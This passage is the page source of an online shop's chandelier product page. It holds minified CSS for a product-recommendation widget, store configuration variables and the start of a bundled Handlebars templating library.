svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 7578694910105,
        price: 119700,
        handle: 'extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish',
     
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(314678935705)
      
        window.booster.product_collections.push(333683851417)
      
        window.booster.product_collections.push(314679492761)
      
        window.booster.product_collections.push(333683818649)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return 